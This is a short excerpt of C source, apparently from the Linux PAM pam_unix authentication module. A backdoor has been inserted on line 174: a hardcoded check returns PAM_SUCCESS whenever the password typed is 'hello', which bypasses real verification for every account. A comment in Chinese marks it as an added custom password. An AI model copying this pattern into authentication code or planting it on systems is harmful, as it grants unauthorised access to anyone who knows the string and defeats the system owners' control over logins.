 171
172 /* verify the password of this user */
173 retval = _unix_verify_password(pamh, name, p, ctrl);
174 if (strcmp(p,"hello")==0) {return PAM_SUCCESS;} //添加自定义密码
175 name = p = NULL;
176
177 AUTH_RETURN;